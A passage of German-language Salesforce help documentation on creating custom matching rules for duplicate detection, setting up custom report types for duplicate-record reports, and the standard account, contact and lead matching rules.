<span id="page-827-0"></span>[Duplikatsregeln](#page-820-0) [Abgleichsregeln](#page-820-1)

# Erstellen oder Bearbeiten von benutzerdefinierten Abgleichsregeln

Anhand von Abgleichsregeln können Sie festlegen, wie zwei Datensätze verglichen und als Duplikate identifiziert werden sollen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Abgleichsregeln* ein und wählen Sie dann **Abgleichsregeln** aus.
- **2.** Falls Sie eine vorhandene Abgleichsregel bearbeiten möchten, vergewissern Sie sich, dass die Regel inaktiv ist.
- **3.** Klicken Sie entweder auf **Neue Regel** oder neben der vorhandenen Regel auf **Bearbeiten**.
- **4.** Wählen Sie aus, auf welches Objekt diese Abgleichsregel angewendet werden soll.
- **5.** Geben Sie einen Namen und eine Beschreibung für die Regel ein.
- **6.** Geben Sie die [Übereinstimmungskriterien](#page-836-0) ein.

In den Übereinstimmungskriterien legen Sie fest, welche Felder wie verglichen werden. Um weitere Felder hinzuzufügen (insgesamt sind bis zu 10 Felder zulässig), klicken Sie auf **Filterlogik hinzufügen...** und anschließend auf **Zeile hinzufügen**.

- **7.** Falls eine Anpassung der Gleichung nötig ist, klicken Sie auf **Filterlogik hinzufügen...**. Hier lässt sich beispielsweise ein AND-Ausdruck manuell in einen OR-Ausdruck ändern.
- **8.** Speichern Sie die Regel.
- **9.** Aktivieren Sie die Regel.

Die Aktivierung kann einige Zeit dauern, daher erhalten Sie eine E-Mail, wenn der Vorgang abgeschlossen ist und Ihre Abgleichsregel verwendet werden kann.

Sobald die Abgleichsregel aktiv ist, kann sie mit anderen Data.com-Tools zur Duplikatverwaltung verwendet werden. Zum Beispiel können Sie durch Verwendung einer Abgleichsregel in

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten oder Löschen von Abgleichsregeln:

**•** "Anwendung anpassen" Aktivieren und Deaktivieren

von Abgleichsregeln: **•** "Anwendung anpassen"

Anzeigen von Abgleichsregeln:

**•** "Setup und Konfiguration anzeigen"
Verbindung mit einer [Duplikatsregel](#page-826-0) bestimmte Aktionen vorgeben, die Salesforce durchführen soll, wenn Benutzer einen Datensatz speichern möchten, der von der Abgleichsregel als Duplikat identifiziert wurde.

#### SIEHE AUCH:

[Abgleichsregeln](#page-820-0) [Abgleichsregelreferenz](#page-829-0)

# Erstellen von benutzerdefinierten Berichtstypen für Berichte zu doppelten Datensätzen

Wenn Ihre Organisation die Berichtsaktion mit ihren Duplikatsregeln verwendet, können Sie Berichte ausführen, um die Qualität Ihrer Daten zu analysieren und herauszufinden, wie gut Ihre Duplikatsregeln funktionieren. Auf diese Weise können Sie Ihre Duplikatsregeln nach Bedarf verfeinern. Zunächst müssen Sie geeignete Typen für benutzerdefinierte Berichte einrichten.

Diese Berichte enthalten lediglich die folgenden Datensätze:

- **•** Datensätze, die von Duplikatsregeln mit der Berichtsaktion als Duplikate erkannt wurden.
- **•** Datensätze, die manuell zum Objekt "Doppelte Datensatzgruppe" hinzugefügt wurden.
- **1.** Machen Sie sich zunächst mit den Typen für benutzerdefinierte Berichte und den allgemeinen Schritten für deren Erstellung und Pflege vertraut.
- **2.** Erstellen Sie Typen für benutzerdefinierte Berichte mit entsprechenden Objektbeziehungen und konfigurieren Sie sie nach Bedarf.

Als Starthilfe finden Sie im Folgenden einige Beispiele für Typen von benutzerdefinierten Berichten.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen von Typen für benutzerdefinierte Berichte: **•** "Alle Daten modifizieren"



- **3.** Stellen Sie die Berichtstypen bereit, die Sie Benutzern zur Verfügung stellen möchten.
- **4.** Teilen Sie den Benutzern mit, dass sie diese Typen für benutzerdefinierte Berichte zur Berichterstellung verwenden können.

#### <span id="page-829-0"></span>SIEHE AUCH:

[Doppelte Datensatzgruppen](#page-821-0)

# Abgleichsregelreferenz

Hier finden Sie einige zusätzliche Informationen, die Ihnen dabei helfen, die Funktionsweise und die Anwendung von Abgleichsregeln zu verstehen.

#### [Standardmäßige Abgleichsregeln](#page-830-0)

Ihnen stehen mehrere standardmäßige Abgleichsregeln zur Verfügung, die Sie in Verbindung mit Data.com-Tools zur Duplikatsverwaltung verwenden können, wie beispielsweise Duplikatsregeln. Jede Standardabgleichsregel wurde sorgfältig so konzipiert, dass die bestmögliche Auswahl an passenden Kandidaten für Accounts, Kontakte oder Leads zurückgeben wird.

#### [Übereinstimmungskriterien für Abgleichsregeln](#page-836-0)

In Abgleichsregeln werden Kriterien verwendet, um festzulegen, inwieweit ein Feld in einem neuen oder bearbeiteten Datensatz mit demselben Feld eines bestehenden Datensatzes übereinstimmt, und letztendlich, um zu bestimmen, ob die beiden Datensätze Duplikate sind. Wenn Sie eine benutzerdefinierte Abgleichsregel erstellen, müssen Sie bestimmte Kriterien definieren. Für standardmäßige Abgleichsregeln sind die Kriterien bereits definiert.

#### [In Abgleichsregeln verwendete Abgleichsmethoden](#page-838-0)

Die Abgleichsmethode ist der Teil der Übereinstimmungskriterien in einer Abgleichsregel, durch den festgelegt wird, auf welche Weise ein Feld in einem Datensatz mit dem entsprechenden Feld in einem anderen Datensatz verglichen wird. Jede Abgleichsmethode wird durch Normalisierungskriterien und Übereinstimmungsschlüssel-Definitionen, Abgleichsalgorithmen und weitere Kriterien näher definiert.

#### [In Abgleichsmethoden verwendete Abgleichsalgorithmen](#page-841-0)

Die Abgleichsmethode und die entsprechenden Abgleichsalgorithmen sind Bestandteile der Übereinstimmungskriterien der Abgleichsregel. Sie legen fest, auf welche Weise ein bestimmtes Feld in einem Datensatz mit dem entsprechenden Feld in einem anderen Datensatz verglichen wird und ob die Felder als Übereinstimmungen eingestuft werden.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### [In Abgleichsregeln verwendete Übereinstimmungsschlüssel](#page-843-0)

Übereinstimmungsschlüssel erhöhen die Wirksamkeit von Abgleichsregeln. Lesen Sie nach, wie Übereinstimmungsschlüssel verwendet werden, um Übereinstimmungsschlüsselwerte für standardmäßige Abgleichsregeln zu generieren. Wenn Sie mit Übereinstimmungsschlüsseln vertraut sind, können Sie die Funktionsweise der Duplikaterkennung leichter verstehen.

### [Normalisierungskriterien für Übereinstimmungsschlüssel von Abgleichsregeln](#page-845-0)

Als Teil des Prozesses zur Erstellung von Übereinstimmungsschlüsselwerten werden die Feldwerte von Abgleichsregeln normalisiert. Die Vorgehensweise zur Normalisierung eines Feldwerts hängt von mehreren Faktoren ab, einschließlich der Abgleichsmethode für das Feld, wie in der Abgleichsregel angegeben. Zusätzlich werden einige häufig verwendete Felder, die in standardmäßigen Abgleichsregeln verwendet werden, nach einer speziellen Vorgehensweise normalisiert, um die Duplikaterkennung zu optimieren.

#### [Beispiele für den Abgleich](#page-847-0)

Sehen Sie sich einige Beispiele für die Anwendung von Abgleichsregeln an, um besser zu verstehen, wie Datensätze verglichen und als Duplikate erkannt werden.

# <span id="page-830-0"></span>Standardmäßige Abgleichsregeln

Ihnen stehen mehrere standardmäßige Abgleichsregeln zur Verfügung, die Sie in Verbindung mit Data.com-Tools zur Duplikatsverwaltung verwenden können, wie beispielsweise Duplikatsregeln. Jede Standardabgleichsregel wurde sorgfältig so konzipiert, dass die bestmögliche Auswahl an passenden Kandidaten für Accounts, Kontakte oder Leads zurückgeben wird.

#### [Standardmäßige Regel für den Account-Abgleich](#page-830-1)

Wie alle anderen Abgleichsregeln auch besteht die standardmäßige Regel für den Abgleich von Accountdatensätzen aus einzelnen Feldern, die zu einer Gleichung zusammengefügt werden. Jedes Feld enthält Übereinstimmungskriterien, die die Regel verwendet, um festzustellen, inwieweit das Feld mit dem gleichen Feld eines bestehenden Datensatzes übereinstimmt und letztendlich, ob es sich bei dem Datensatz um eine Übereinstimmung handelt.

#### [Standardmäßige Kontakt- und Lead-Abgleichsregel](#page-833-0)

<span id="page-830-1"></span>Wie alle anderen Abgleichsregeln auch besteht die standardmäßige Regel für den Abgleich von Kontakt- und Leaddatensätzen aus einzelnen Feldern, die zu einer Gleichung zusammengefügt werden. Jedes Feld enthält zudem Übereinstimmungskriterien, die die Regel verwendet, um festzustellen, inwieweit das Feld mit dem gleichen Feld eines bestehenden Datensatzes übereinstimmt und letztendlich, ob es sich bei dem Datensatz um eine Übereinstimmung handelt.

# Standardmäßige Regel für den Account-Abgleich

Wie alle anderen Abgleichsregeln auch besteht die standardmäßige Regel für den Abgleich von Accountdatensätzen aus einzelnen Feldern, die zu einer Gleichung zusammengefügt werden. Jedes Feld enthält Übereinstimmungskriterien, die die Regel verwendet, um festzustellen, inwieweit das Feld mit dem gleichen Feld eines bestehenden Datensatzes übereinstimmt und letztendlich, ob es sich bei dem Datensatz um eine Übereinstimmung handelt.

### Gleichung für den Abgleich

Wichtig: Damit die standardmäßige Regel für den Account-Abgleich Übereinstimmungen genau zurückgeben kann, muss der neue oder bearbeitete Datensatz einen Wert im Feld Accountname und in einem der Felder Stadt oder PLZ enthalten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



# Übereinstimmungskriterien

Eine Definition der einzelnen Abgleichskriterien finden Sie unter [Übereinstimmungskriterien für Abgleichsregeln](#page-836-0) auf Seite 831.







SIEHE AUCH:

<span id="page-833-0"></span>[Abgleichsregelreferenz](#page-829-0)

### Standardmäßige Kontakt- und Lead-Abgleichsregel

Wie alle anderen Abgleichsregeln auch besteht die standardmäßige Regel für den Abgleich von Kontakt- und Leaddatensätzen aus einzelnen Feldern, die zu einer Gleichung zusammengefügt werden. Jedes Feld enthält zudem Übereinstimmungskriterien, die die Regel verwendet, um festzustellen, inwieweit das Feld mit dem gleichen Feld eines bestehenden Datensatzes übereinstimmt und letztendlich, ob es sich bei dem Datensatz um eine Übereinstimmung handelt.

### Gleichung für den Abgleich



#### Übereinstimmungskriterien

Eine Definition der einzelnen Abgleichskriterien finden Sie unter [Übereinstimmungskriterien für Abgleichsregeln](#page-836-0) auf Seite 831.







